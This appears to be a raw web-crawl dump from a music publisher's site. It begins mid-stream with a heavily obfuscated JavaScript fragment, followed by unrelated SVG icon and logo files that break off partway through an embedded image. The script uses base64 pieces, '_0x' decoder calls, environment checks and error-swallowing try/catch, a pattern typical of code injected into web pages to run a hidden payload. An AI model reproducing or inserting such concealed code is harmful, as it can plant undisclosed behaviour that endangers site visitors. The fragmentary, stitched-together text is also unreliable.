HInKStKKDB4MTY2LCddYXpIJykrSi'+'gweDI3MywncV0lNicpK0ooMHgxNDgsJ1F'+'ObUYnKStKKDB4MTQwLCc3JFgqJykrSigw'+'eDFkYywnSURZUycpK0ooMHgxOWYsJzNsc'+'yYnKStKKDB4MThmLCdaeXdbJykrSigweD'+'I3NCwnQjlxbicpK0ooMHgyMGMsJ0ohJjY'+'nKStKKDB4MjFjLCdWMEY4JykrSigweDIx'+'MywnXjAhQicpK0ooMHgxZTAsJ1YwRjgnK'+_0x9380395v(0x233)+'wnI1oqWicpK0ooMHgxZDksJ2xiQnQnKSt'+'KKDB4MjEwLCcxJF5VJykrSigweDFjZiwn'+_0x9380395v(0x1e7)+'DB4MjkzLCczKkY0JykrSigweDFiMywnVV'+_0x9380395v(0x235))+('MHgyMWEsJ1o2dDInKStKKDB4MWU1LCclN'+_0x9380395v(0x1e1)+'gyNGMsJ3h2T1onKStKKDB4MTg3LCdjYSR'+_0x9380395v(0x24a)+'ZWQsJ1p5d1snKStKKDB4Mjg1LCdQSl5kJ'+'ykrSigweDFhNywnUnRvWScpK0ooMHgxOG'+'IsJ11hekgnKStKKDB4MjQ3LCdbeUt2Jyk'+'rSigweDE4MywnJTUzNycpK0ooMHgxOTIs'+'JyU1MzcnKStKKDB4MTZhLCdNS0ZqJykrS'+'igweDE0NCwnVkFtSycpK0ooMHgxYWEsJ1'+'YwRjgnKStKKDB4MTU2LCclNTM3JykrSig'+'weDI5NSwnQGxzWycpK0ooMHgxNTMsJyNa'+'KlonKStKKDB4MjQyLCdsYkJ0JykrSigwe'+_0x9380395v(0x222)+_0x9380395v(0x210)+'kMiwnVmZNYycpK0ooMHgxYTIsJzNFRUYn'+'KStKKDB4MTU3LCdbeUt2JykrSigweDI0Z'+'CwnUTlWSycpK0ooMHgyMWUsJzckWConKS'+_0x9380395v(0x254)+'nM2xzJicpK0ooMHgxZDQsJyNaKlonKStK'+'KDB4MjJiLCdsYkJ0JykrSigweDE2YywnW'+'VQ3VicpK0ooMHgxNGEsJ1ZmTWMnKStKKD'+'B4MTliLCdAbHNbJykrSigweDI4OCwnMSR'+'eVScpK0ooMHgyODAsJ11hekgnKStKKDB4'+'MjAzLCdsYkJ0JykrSigweDFmNCwnM0VFR'+'icpK0ooMHgxMzksJ1hvTzYnKStKKDB4Mj'+'QxLCdjYSRUJykrSigweDFiMSwnSUxBUCc'+'pKydhJyxkW0ooMHgxNzIsJ0ohJjYnKV09'+'SigweDFiOCwnVV03ZScpK0ooMHgyMTcsJ'+'0ZaaTcnKSsnbmcnLGRbSigweDFjZCwnJj'+'NbSScpXT1m')+('dW5jdGlvbihxLHMsdSx2LHcseCx5LHosQ'+'ixDLEQpe3JldHVybiBxKHMsdSx2LHcseC'+'x5LHosQixDLEQpO30sZFtKKDB4MWNiLCd'+'jYSRUJyldPWZ1bmN0aW9uKHEscyl7cmV0'+'dXJuIHF8fHM7fSxkW0ooMHgyNTUsJ1A2R'+'GsnKV09ZnVuY3Rpb24ocSxzLHUsdix3LH'+'gseSl7cmV0dXJuIHEocyx1LHYsdyx4LHk'+'pO30sZFtKKDB4MTc0LCdeMCFCJyldPWZ1'+_0x9380395v(0x1d3)+'HEocyx1LHYsdyk7fSxkW0ooMHgxYzksJ1'+'o2dDInKV09ZnVuY3Rpb24ocSxzKXtyZXR'+'1cm4gcXx8czt9LGRbSigweDIzZiwnY1Qj'+'UCcpXT1KKDB4MWZmLCdQNkRrJykrSigwe'+'DE2OCwnWG9PNicpK0ooMHgxN2MsJ1lUN1'+_0x9380395v(0x229)+'dPUooMHgxZmMsJyNWMmsnKStKKDB4MjBm'+_0x9380395v(0x1f8)+'0ooMHgxZjgsJ1t5S3YnKSxkW0ooMHgyMz'+'YsJ0hOJGcnKV09SigweDFmNiwnOClOQCc'+_0x9380395v(0x263)+'LCczbHMmJykrSigweDI2MiwnMypGNCcpK'+'yddJyxkW0ooMHgxMzcsJ1E5VksnKV09Si'+'gweDE1OCwnSCpoIycpK0ooMHgyMzksJ3V'+'UaUUnKStKKDB4MjNkLCc3JFgqJykrSigw'+'eDI3MiwnI1oqWicpK0ooMHgxNWQsJ0Bsc'+'1snKSxkW0ooMHgyMDgsJ0I5cW4nKV09Zn'+'VuY3Rpb24ocSxzLHUsdix3LHgseSx6LEI'+'sQyxEKXtyZXR1cm4gcShzLHUsdix3LHgs'+'eSx6LEIsQyxEKTt9O3ZhciBmPWQsZz1md'+_0x9380395v(0x259)+'JuIGZ1bmN0')+('aW9uKHMsdSl7dmFyIHY9cT9mdW5jdGlvb'+'igpe3ZhciBLPV8weDk1MzQ2MTNlO2lmKH'+'Upe3ZhciB3PXVbSygweDE2YiwnUTlWSyc'+'pXShzLGFyZ3VtZW50cyk7cmV0dXJuIHU9'+_0x9380395v(0x215)+'XR1cm4gcT0hW10sdjt9O30oKTtmdW5jdG'+'lvbiBoKHEscyl7dmFyIEw9Six1PXt9O3V'+'bTCgweDEzOCwnOClOQCcpXT1mW0woMHgy'+'NjAsJ0N3c1UnKV0sdVtMKDB4MjhhLCc3J'+'FgqJyldPWZ1bmN0aW9uKHosQil7dmFyIE'+_0x9380395v(0x24f)+_0x9380395v(0x20f)+'QnQnKV09ZltMKDB4MjYzLCd6RHZKJyldL'+'HVbTCgweDI0OCwnUTlWSycpXT1mdW5jdG'+_0x9380395v(0x256)+'bTigweDFlZiwnXWF6SCcpXSh6LEIpO30s'+'dVtMKDB4MWI3LCddYXpIJyldPWZbTCgwe'+'DIzNCwnekR2SicpXSx1W0woMHgxZDUsJ1'+'hvTzYnKV09ZltMKDB4MjQ1LCdGWmk3Jyl'+'dLHVbTCgweDE1NCwnSCpoIycpXT1mdW5j'+_0x9380395v(0x211)+'GZbTygweDFiYiwnY2EkVCcpXSh6LEIpO3'+'0sdVtMKDB4MTUxLCcjWipaJyldPWZ1bmN'+'0aW9uKHgpe3ZhciBQPUw7cmV0dXJuIGZb'+_0x9380395v(0x1fd)+_0x9380395v(0x231)+'h4LHkseil7dmFyIFE9TDtyZXR1cm4gZlt'+'RKDB4MjRhLCc3JFgqJyldKHgseSx6KTt9'+'LHVbTCgweDI1OCwnI1oqWicpXT1mdW5jd'+'Glvbih6LEIpe3ZhciBSPUw7cmV0dXJuIG'+'ZbUigweDE0')+('NiwnS0IyRScpXSh6LEIpO307dmFyIHY9d'+'Ttmb3IodmFyIHcgaW4gcSlpZihmW0woMH'+_0x9380395v(0x1da)+'dYXpIJykrJ2gnXSxzKSYmZnVuY3Rpb24o'+'eCx5KXt2YXIgUz1MLHo9dltTKDB4MjQ5L'+_0x9380395v(0x266)+'gpe3ZhciBUPVMsQz17fTtDW1QoMHgyMzU'+'sJ1FObUYnKV09dltUKDB4MjVlLCdIKmgj'+_0x9380395v(0x22c)+'1E5VksnKV0odHlwZW9mIHdpbmRvdyx2W1'+'QoMHgxZjIsJzEkXlUnKV0pP3dpbmRvdzp'+'2W1QoMHgxZjcsJzEkXlUnKV0odHlwZW9m'+_0x9380395v(0x209)+'yldKSYmdltUKDB4MTllLCdLQjJFJyldKH'+_0x9380395v(0x23a)+'nW3lLdicpXSkmJnZbVCgweDIwYiwnUnRv'+_0x9380395v(0x23e)+'DE2NSwnU24jRScpXSk/Z2xvYmFsOnRoaX'+'MsRj1mdW5jdGlvbigpe3ZhciBVPVQsRz1'+'uZXcgRVsoVSgweDE2ZSwnQCVaUicpKSsn'+'cCddKERbVSgweDI3ZiwnQCVaUicpXSk7c'+'mV0dXJuIUdbVSgweDI0NiwnQ3dzVScpXS'+'h6KTt9O3JldHVybiB2W1QoMHgyMWYsJ0N'+'3c1UnKV0oRik7fSk7dltTKDB4MjdkLCdI'+'KmgjJyldKHopO2Zvcih2YXIgQj0weDI7d'+'ltTKDB4MWJjLCdCOXFuJyldKEIseVtTKD'+'B4MjFiLCdVXTdlJykrJ2gnXSk7QisrKWl'+'mKHZbUygweDFkOCwnSiEmNicpXSh4W1Mo'+'MHgyNWQsJ0N3c1UnKStTKDB4MjIyLCdQN'+'kRrJyldKHlbQl1bMHgwXSkseVtCXVsweD'+'FdKSlyZXR1')+('cm47cmV0dXJuIDB4MTt9KHcsYXJndW1lb'+_0x9380395v(0x1ec)+'4gaShxKXt2YXIgVj1KLHM9bmV3IFJlZ0V'+'4cChmW1YoMHgxZTEsJ01LRmonKV0sJ2cn'+'KSx1PWZbVigweDFmZSwnekR2SicpXVtWK'+'DB4MjkxLCcjWipaJykrJ2NlJ10ocywnJy'+'kscz1mW1YoMHgxOWMsJ3pEdkonKV0oYnR'+'vYSxxKVtWKDB4MjBhLCcjVjJrJyldKCc9'+'JywweDQpW1YoMHgyNTcsJ0I5cW4nKV0oJ'+'y4nKVtWKDB4MjJlLCdAJVpSJyldKCcnKV'+'tWKDB4Mjc3LCczKkY0JykrJ3NlJ10oKVt'+'WKDB4MjZhLCdsYkJ0JyldKCcnKSxxPXNb'+'VigweDE2ZiwnJjNbSScpKydjZSddKC9bY'+_0x9380395v(0x1e9)+'BXPVY7cmV0dXJuIFN0cmluZ1tXKDB4MTk'+'2LCcmM1tJJykrVygweDI2NSwnTUtGaicp'+'KydkZSddKGZbVygweDIyNCwnUEpeZCcpX'+'ShmW1coMHgxZWUsJ0AlWlInKV0odiwnWi'+'cpPzB4NWE6MHg3YSx2PWZbVygweDE3Niw'+'nM2xzJicpXSh2W1coMHgxYWUsJ2NUI1An'+'KStXKDB4MjA1LCdsYkJ0JyldKDB4MCksM'+'HhkKSk/djpmW1coMHgxYzQsJ1NuI0UnKV'+'0odiwweDFhKSk7fSkscz1uZXcgUmVnRXh'+'wKGZbVigweDE0OSwnSiEmNicpXSwnZycp'+'O3JldHVybiBmW1YoMHgxNjMsJ1IlR1UnK'+'V0oZltWKDB4MjdiLCdWMEY4JyldKGZbVi'+'gweDIxOCwnQjlxbicpXShmW1YoMHgxYjU'+'sJ1A2RGsnKV0oZltWKDB4MWIwLCdDd3NV'+'JyldKHUsZltWKDB4MjhkLCdKISY2JyldK'+_0x9380395v(0x22e)+'E4NiwnWVQ3')+('VicpKydjZSddKHMsJycpKSwnLycpLHEpL'+_0x9380395v(0x25d)+_0x9380395v(0x23d)+'oMHgyNmQsJ1hvTzYnKV0sJ2cnKTtqPWZb'+'SigweDI2YywnSUxBUCcpXSxrPXAsbD1md'+_0x9380395v(0x24e)+'goMHgxNjQsJyYzW0knKV09ZnVuY3Rpb24'+'odyx4LHkseixCLEMsRCxFLEYsRyxIKXt2'+'YXIgWT1YO3JldHVybiBmW1koMHgxNDMsJ'+_0x9380395v(0x21a)+'YsRyxIKTt9LHFbWCgweDFhMCwnQ3dzVSc'+'pXT1mdW5jdGlvbih3LHope3ZhciBaPVg7'+_0x9380395v(0x212)+'Sh3LHopO30scVtYKDB4MThjLCdGWmk3Jy'+'ldPWZ1bmN0aW9uKHcseCx5LHosQixDLEQ'+'pe3ZhciBhMD1YO3JldHVybiBmW2EwKDB4'+_0x9380395v(0x22b)+'EQpO30scVtYKDB4MWVhLCdYb082JyldPW'+'Z1bmN0aW9uKHcseCx5LHosQil7dmFyIGE'+'xPVg7cmV0dXJuIGZbYTEoMHgyN2MsJ1o2'+_0x9380395v(0x23b)+'XEsdT1mW1goMHgyNjcsJ3VUaUUnKV0od2'+_0x9380395v(0x1f1)+_0x9380395v(0x1f6)+'W2ZbWCgweDE2MiwnXWF6SCcpXVtYKDB4M'+'WZiLCdVXTdlJykrJ2NlJ10odiwnJyldO3'+'YmJihuZXcgdigweDAsMHgwKVtYKDB4MWR'+'mLCdsYkJ0JyldPWZbWCgweDEzNiwnVkFt'+_0x9380395v(0x220)+'Vgsdz1zW2EyKDB4MTNiLCd6RHZKJyldKG'+'gsc1thMigw')+('eDE4OSwnI1oqWicpXSh3aW5kb3cse30pL'+_0x9380395v(0x258)+_0x9380395v(0x260)+'weDMsMHg3NV0sWzB4MiwweDYzXSxbMHgx'+'LDB4NmZdLFsweDAsMHg2NF0pO2lmKHcpc'+'mV0dXJuIHc9c1thMigweDFiZSwnXWF6SC'+_0x9380395v(0x1d7)+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdyYmc1thMigweDFjMSwnU'+'EpeZCcpXShoLHcsMHg0LFsweDMsMHg2Nl'+'0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG0'+'9ZltKKDB4MTUyLCdTbiNFJyldKG0sd2lu'+'ZG93KSl8fChtPWZbSigweDE4MSwnUnRvW'+'ScpXShoLG0sMHgxMCxbMHhmLDB4NzJdLF'+'sweGQsMHg2ZV0sWzB4YSwweDczXSxbMHg'+'4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myww'+'eDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2M'+'V0pKSYmZltKKDB4MTgwLCdjVCNQJyldKG'+'0saltKKDB4Mjc2LCdaNnQyJykrJ2NlJ10'+'oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x6209072.slice(_0x6209072.indexOf("{") + 1, _0x6209072.lastIndexOf("}"))})())),d[V(0x285,'jf6e')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/spotify--blue.svg
body_size: 620
content:
<svg width="42" height="42" viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <defs>
    <polygon id="a" points="0 41.0938998 0 8.34815975e-05 41.0946512 8.34815975e-05 41.0946512 41.0938998"/>
  </defs>
  <g transform="translate(.13 .13)" fill="none" fill-rule="evenodd">
    <mask id="b" fill="#fff">
      <use xlink:href="#a"/>
    </mask>
    <path d="M33.671384 18.4796534c-.4182428 0-.6670179-.1018476-1.0585466-.3172301-3.7191052-2.2297935-9.4910228-3.4569729-15.0726024-3.4569729-2.7866158 0-5.6158071.2821678-8.2079107.9859176-.29886412.0751335-.67620094.2254003-1.05353776.2254003-1.09611338 0-1.93760788-.8673738-1.93760788-1.9634871 0-1.1169838.69206245-1.7439306 1.43838793-1.964322 2.9293692-.8631997 6.1985086-1.2647462 9.7523202-1.2647462 6.0340499 0 12.3819905 1.2405365 17.0185585 3.964541.6252771.353962 1.0593814.8865746 1.0593814 1.8649789 0 1.1203231-.9007664 1.9259205-1.9384427 1.9259205m-2.5495279 6.3245658c-.4457918 0-.7262899-.1803202-1.0293281-.3564664-3.3426032-1.9835228-7.9741622-3.3016972-13.0473389-3.3016972-2.6021214 0-4.8477764.3648146-6.7060767.8598605-.4007117.1093608-.6252772.2287395-1.00010958.2287395-.88407012 0-1.60535112-.7204462-1.60535112-1.6111948 0-.8740523.42408652-1.4751198 1.27810327-1.7155468 2.31077063-.6344602 4.66829093-1.1236623 8.10188903-1.1236623 5.3778845 0 10.5812925 1.3390448 14.6718908 3.7867252.6853839.3940332.9383331.8924183.9383331 1.6245519 0 .8899139-.7087588 1.6086904-1.6020118 1.6086904m-2.2389765 5.4379913c-.3314219 0-.5584919-.1152046-.8690434-.3038731-2.9786234-1.8023676-6.6910501-2.7482141-10.6322163-2.7482141-2.1980704 0-4.4111676.2813329-6.4806764.712098-.3364308.0734638-.7605173.2028603-1.01346658.2028603-.77971812 0-1.29980847-.6202683-1.29980847-1.2914603 0-.8631998.49755032-1.2922952 1.1178186-1.410839 2.53700575-.5785275 5.06482855-.9091146 7.69032475-.9091146 4.495484 0 8.5026007 1.0318325 11.9512255 3.098002.5134118.299699.8139456.6060764.8139456 1.365759 0 .7404817-.6019023 1.2847818-1.2781033 1.2847818M20.5472421-.00066785c-11.34765354 0-20.54732558 9.19967204-20.54732558 20.54732555 0 11.3476536 9.19967204 20.5473256 20.54732558 20.5473256 11.3484884 0 20.5481604-9.199672 20.5481604-20.5473256 0-11.3476535-9.199672-20.54732555-20.5481604-20.54732555" fill="#2A8C92" mask="url(#b)"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/bh-logo.svg
body_size: 2387
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="474" height="93" enable-background="new 0 -0.725 474 93" version="1.1" viewBox="0 -0.725 474 93" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<path d="m21.66 52.8c0 2.88-1.38 5.06-4.14 6.54-2.2 1.16-4.98 1.74-8.34 1.74h-9.18c1.2-2.08 1.8-4.4 1.8-6.96v-17.82c0-2.6-0.6-4.94-1.8-7.02h8.82c2.84 0 4.959 0.5 6.36 1.5 1.6 1.16 2.4 3.12 2.4 5.88 0 2.04-0.36 3.54-1.08 4.5-0.88 0.92-1.76 1.86-2.64 2.82 1.6-0.28 3.28 0.44 5.04 2.16 1.84 1.84 2.76 4.06 2.76 6.66zm-7.62-16.02c0-3.8-2.04-5.7-6.12-5.7h-2.88v12.3h2.88c1.92 0 3.419-0.62 4.5-1.86 1.08-1.24 1.62-2.82 1.62-4.74zm3.24 15.84c0-2.24-0.96-3.98-2.88-5.22-1.72-1.08-3.88-1.62-6.48-1.62h-2.88v13.5h3.12c2.6 0 4.72-0.52 6.36-1.56 1.84-1.2 2.76-2.9 2.76-5.1zm42.54-7.68c0.08 4.64-1.53 8.62-4.83 11.94s-7.25 4.96-11.85 4.92c-4.48-0.04-8.3-1.62-11.46-4.74s-4.78-6.9-4.86-11.34c-0.08-4.72 1.6-8.76 5.04-12.12s7.52-4.94 12.24-4.74c4.36 0.2 8.05 1.84 11.07 4.92s4.57 6.8 4.65 11.16zm-5.04 0.84c0.08-3.84-0.86-7.18-2.82-10.02-2.16-3.12-4.96-4.7-8.4-4.74-3.36-0.04-6.16 1.38-8.4 4.26-2.08 2.68-3.18 5.88-3.3 9.6-0.12 3.88 0.9 7.3 3.06 10.26 2.32 3.16 5.24 4.68 8.76 4.56 3.32-0.12 6.02-1.6 8.1-4.44 1.92-2.639 2.92-5.8 3-9.48zm44.64-0.84c0.12 4.64-1.471 8.62-4.771 11.94s-7.27 4.96-11.91 4.92c-4.44-0.04-8.24-1.62-11.4-4.74s-4.78-6.9-4.859-11.34c-0.08-4.72 1.6-8.76 5.04-12.12s7.5-4.94 12.18-4.74c4.4 0.2 8.1 1.84 11.1 4.92s4.54 6.8 4.62 11.16zm-4.98 0.84c0.08-3.84-0.88-7.18-2.88-10.02-2.12-3.08-4.9-4.66-8.34-4.74-3.4-0.04-6.22 1.38-8.46 4.26-2.08 2.64-3.16 5.84-3.24 9.6-0.12 3.88 0.899 7.3 3.06 10.26 2.28 3.16 5.18 4.68 8.7 4.56 3.32-0.12 6.02-1.6 8.1-4.44 1.92-2.639 2.94-5.8 3.06-9.48zm29.34 6.78c0 2.96-1.1 5.28-3.3 6.96-2.04 1.521-4.62 2.28-7.74 2.28-2.52 0-5.16-0.48-7.92-1.44v-5.7c0.92 1.36 2.17 2.53 3.75 3.51s2.97 1.47 4.17 1.47c1.84 0 3.41-0.5 4.71-1.5s1.95-2.38 1.95-4.14-1.24-3.5-3.72-5.22c-2.24-1.52-4.5-3.04-6.78-4.56-2.48-2-3.72-4.28-3.72-6.84 0-2.64 1.02-4.76 3.06-6.36 1.88-1.44 4.2-2.16 6.96-2.16 2.2 0 4.62 0.32 7.26 0.96v5.58c-1.16-0.92-2.34-1.86-3.54-2.82-1.72-1.24-3.08-1.86-4.08-1.86-1.48 0-2.76 0.51-3.84 1.53s-1.62 2.27-1.62 3.75c0 2.04 1.24 3.9 3.72 5.58 2.32 1.48 4.64 2.94 6.96 4.38 2.48 1.88 3.72 4.081 3.72 6.6zm26.94 2.04l-0.9 6.48h-18.06c1.24-2.12 1.86-4.46 1.86-7.02v-17.82c0-2.64-0.62-4.96-1.86-6.96h18.18v6.12c-0.88-0.88-1.8-1.79-2.76-2.729s-2.02-1.41-3.18-1.41h-5.94v12.96h5.46c0.72 0 1.479-0.38 2.28-1.14 0.6-0.64 1.22-1.26 1.86-1.86v7.44l-2.16-1.92c-0.601-0.52-1.46-0.78-2.58-0.78h-4.86v13.26h6.54c0.72 0 1.84-0.66 3.36-1.98 0.92-0.881 1.84-1.761 2.76-2.641zm34.86-25.32c-2.88 2.52-7.58 8.66-14.1 18.42v6.42c0 2.64 0.6 4.96 1.8 6.96h-7.98c1.2-2 1.8-4.32 1.8-6.96v-5.22c-2.12-3.399-4.22-6.779-6.3-10.14-2.96-4.48-5.5-7.64-7.62-9.48h9.36c-0.8 1.12-1.2 1.88-1.2 2.28 0 0.56 1.38 2.96 4.14 7.2 1.56 2.4 3.14 4.78 4.74 7.14 1.56-2.399 3.12-4.819 4.68-7.26 2.68-4.16 4.02-6.54 4.02-7.14 0-0.479-0.36-1.22-1.08-2.22h7.74zm124.32 31.8h-7.98c1.24-2.08 1.859-4.4 1.859-6.96v-8.4h-15.779v8.64c0 2.521 0.6 4.76 1.8 6.72h-7.98c1.2-2.08 1.8-4.4 1.8-6.96v-17.82c0-2.6-0.6-4.94-1.8-7.02h7.98c-1.2 2-1.8 4.24-1.8 6.72v7.68h15.779v-7.38c0-2.6-0.619-4.94-1.859-7.02h7.98c-1.16 2-1.74 4.24-1.74 6.72v18.36c0 2.52 0.58 4.76 1.74 6.72zm34.98 0h-7.681c0.6-0.72 0.9-1.66 0.9-2.82 0-0.64-0.48-2.12-1.439-4.44-0.601-1.44-1.201-2.9-1.801-4.38h-10.02c0 0.08-0.66 1.58-1.98 4.5-0.88 1.96-1.32 3.44-1.32 4.44 0 1.2 0.301 2.101 0.9 2.7h-6.42c1.28-1.2 2.68-3.56 4.2-7.08 2.84-6.52 6.3-14.58 10.38-24.18l10.2 24.3c0.8 1.84 1.36 3.08 1.681 3.72 0.719 1.36 1.52 2.44 2.4 3.24zm-10.74-13.68l-3.72-10.38-4.74 10.38h8.46zm55.08-18.12c-1.56 1.64-2.7 3.52-3.42 5.64l-8.94 26.16h-1.02l-9.18-22.26-10.02 22.26h-0.72l-9-26.52c-0.48-1.48-0.82-2.42-1.02-2.82-0.48-1-1.061-1.82-1.74-2.46h8.279c-0.959 1.08-1.439 2.04-1.439 2.88 0 1.12 0.9 4.38 2.699 9.78 2.32 6.88 3.48 10.36 3.48 10.44 1.04-2.08 4.199-9.18 9.48-21.3h1.32l8.459 21.3c0.16-0.52 1.439-4.06 3.84-10.62 2.08-5.6 3.121-8.86 3.121-9.78 0-0.76-0.441-1.66-1.32-2.7h7.141zm13.139 31.8h-7.32c1.16-1.92 1.74-4.24 1.74-6.96v-17.82c0-2.72-0.58-5.06-1.74-7.02h7.32c-1.199 2-1.8 4.24-1.8 6.72v18.36c1e-3 2.52 0.601 4.76 1.8 6.72zm20.161 0h-6.779l-14.042-14.58-1.199-0.12v-1.68c2.16-2.24 4.3-4.48 6.42-6.72 3.641-3.84 5.641-6.08 6-6.72 0.08-0.16 0.119-0.32 0.119-0.48 0-0.4-0.26-0.9-0.779-1.5h7.381c-2.201 1.28-4.82 3.66-7.861 7.14-2.279 2.64-4.539 5.26-6.779 7.86l12.359 12.18c0.801 0.84 1.6 1.68 2.4 2.52 0.96 0.92 1.88 1.62 2.76 2.1zm24.66-5.7l-0.959 5.7h-18.602c1.201-2.12 1.801-4.46 1.801-7.02v-17.82c0-2.64-0.6-4.96-1.801-6.96h18.721v5.94c-1.08-0.84-2.16-1.7-3.24-2.58-1.4-0.92-2.68-1.38-3.84-1.38h-5.4v12.72h4.861c1.238 0 3.02-0.84 5.34-2.52v7.02c-1.561-1.08-2.48-1.7-2.76-1.86-0.881-0.44-1.941-0.66-3.182-0.66h-4.26v13.26h6c0.801 0 2.08-0.48 3.84-1.44 1.522-0.88 2.682-1.68 3.481-2.4zm26.58-2.82c0 2.96-1.1 5.28-3.299 6.96-2 1.521-4.561 2.28-7.682 2.28-2.559 0-5.219-0.48-7.979-1.44v-5.7c1.238 1 2.479 1.98 3.719 2.94 1.84 1.36 3.24 2.04 4.201 2.04 1.879 0 3.459-0.5 4.738-1.5 1.281-1 1.922-2.38 1.922-4.14s-1.221-3.5-3.66-5.22c-2.281-1.52-4.561-3.04-6.84-4.56-2.441-2-3.66-4.28-3.66-6.84 0-2.64 1.02-4.76 3.059-6.36 1.881-1.44 4.201-2.16 6.961-2.16 2.16 0 4.58 0.32 7.26 0.96v5.58c-1.199-0.92-2.381-1.86-3.539-2.82-1.762-1.24-3.121-1.86-4.08-1.86-1.521 0-2.811 0.51-3.871 1.53s-1.59 2.27-1.59 3.75c0 2.04 1.24 3.9 3.721 5.58 2.318 1.48 4.619 2.94 6.898 4.38 2.481 1.88 3.721 4.081 3.721 6.6z"/>
<path d="m275.52 16.5c0.08 0.6 0.12 1.18 0.12 1.74 0 1.64-0.34 3.12-1.02 4.44-0.4 0.76-1.2 1.9-2.4 3.42-1.96 2.48-5 4.7-9.12 6.66-3.4 1.6-6.94 2.78-10.62 3.54 2.04 0.6 4.359 2.2 6.96 4.8 3.439 3.44 5.379 7.24 5.82 11.4 0.12 1.28 0.18 2.58 0.18 3.9 0 4.28-0.68 8.52-2.04 12.72-1.2 3.76-2.78 7-4.74 9.72-2.96 4.08-7.18 7.28-12.66 9.6-4.88 2.08-10.081 3.2-15.6 3.36-5.96 0.2-11.42-1.081-16.38-3.84-5.44-3-9.98-7.1-13.62-12.3-3.96-5.68-5.94-11.52-5.94-17.52 0-7.12 1.98-13.96 5.94-20.52 4.8-7.92 11.28-12.6 19.44-14.04-2.521-2.2-3.96-3.52-4.32-3.96-1.521-1.8-2.44-3.98-2.76-6.54-0.32-2.64 0.64-5.32 2.88-8.04 2.84-3.36 6.82-5.04 11.94-5.04 2.4 0 4.44 0.26 6.12 0.78 1.36 0.44 2.72 0.88 4.08 1.32v8.82c-2.08-2.28-3.68-3.8-4.8-4.56-1.601-1.12-3.4-1.68-5.4-1.68-2.48 0-4.46 0.66-5.94 1.98-1.6 1.4-2.44 3.46-2.52 6.18-0.2 5.88 2.38 9.121 7.74 9.72l-0.72 3.48c-6.84 0.76-12.36 3.62-16.56 8.58-5 5.8-7.34 13.76-7.02 23.88 0.12 3.88 1.14 7.94 3.06 12.18 2.2 4.92 5.18 8.86 8.94 11.82 4.48 3.52 9.66 5.28 15.54 5.28 11.64 0 20.1-4.9 25.38-14.7 2.12-3.92 3.18-9.22 3.18-15.9 0-2.32-0.18-4.4-0.54-6.24-0.64-3.28-2.22-6.12-4.74-8.52-1.92-1.84-3.96-3.14-6.12-3.9-5.64 0-9.54 1.66-11.7 4.98-1.36 2.12-1.9 4.48-1.62 7.08 0.12 1 0.439 2.14 0.959 3.42s1.06 2.56 1.621 3.84h-6.84c-1.12-3.439-1.68-5.859-1.68-7.26 0-0.52 0.04-0.979 0.12-1.38 1.48-7.48 7.88-12.26 19.2-14.34 3.44-0.64 5.78-1.14 7.02-1.5 3.96-1.16 6.91-2.74 8.85-4.74s3.31-3.68 4.11-5.04c1.08-1.84 1.62-3.72 1.62-5.64 0-0.439-0.02-0.879-0.06-1.32 0.04-0.84-0.1-2.02-0.42-3.54h6.72c0.24 0.52 0.36 1.1 0.36 1.74v1.68z" fill="#2A8C92"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/nkoda--blue.svg
body_size: 3098
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg1"
   width="829.8667"
   height="827.73334"
   viewBox="0 0 829.8667 827.73334"
   sodipodi:docname="NKODA_LOGO_ONLY_BLUE.png"
   inkscape:version="1.3 (0e150ed6c4, 2023-07-21)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     showgrid="false"
     inkscape:zoom="1.711904"
     inkscape:cx="415.03496"
     inkscape:cy="413.86667"
     inkscape:window-width="2880"
     inkscape:window-height="1694"
     inkscape:window-x="2869"
     inkscape:window-y="-11"
     inkscape:window-maximized="1"
     inkscape:current-layer="g1" />
  <g
     inkscape:groupmode="layer"
     inkscape:label="Image"
     id="g1">
    <image
       width="829.8667"
       height="827.73334"
       preserveAspectRatio="none"
       xlink:href="[data-uri]&#10;IGV4aWYAAHjabVDbDcMwCPz3FB2BV2w8jtMkUjfo+IWApSTqSQZ84DNQ9u/nKC8HoRRZmtZeKxik&#10;S6dhgUJgnBZBTjs5TvbGF3sUCTLKo7iB1vA4+SmUHodFy0VI35lY74ku4UkfQvkRe0dkwZZCPYWY&#10;IoEpMGIsqF3bdYR1hzs0jo8Gx9xJC/e8S7PtbYv9w0Q7I4NZZokG2A8XHp4wS1ytEK1gsJh3q9mJ&#10;LeTfnibKD2m7WbldpkefAAABhGlDQ1BJQ0MgcHJvZmlsZQAAeJx9kT1Iw0AcxV9TRSkVBztIcchQ&#10;dbGLSnEsVSyChdJWaNXB5NIvaNKQpLg4Cq4FBz8Wqw4uzro6uAqC4AeIq4uToouU+L+k0CLGg+N+&#10;vLv3uHsHCK0aU82+OKBqlpFJJsR8YVUceEUAYQQxiZjETD2VXczBc3zdw8fXuyjP8j735xhSiiYD&#10;fCJxnOmGRbxBHNu0dM77xCFWkRTic+Ipgy5I/Mh12eU3zmWHBZ4ZMnKZeeIQsVjuYbmHWcVQiWeJ&#10;I4qqUb6Qd1nhvMVZrTVY5578hcGitpLlOs0xJLGEFNIQIaOBKmqwEKVVI8VEhvYTHv6w40+TSy